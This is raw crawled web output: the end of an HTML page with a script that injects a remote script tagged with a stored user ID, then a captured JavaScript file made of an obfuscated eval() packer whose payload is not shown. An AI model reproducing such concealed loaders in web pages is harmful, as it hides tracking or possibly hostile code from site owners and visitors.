<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 1566
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"BdWlEJOfj",27,8,16))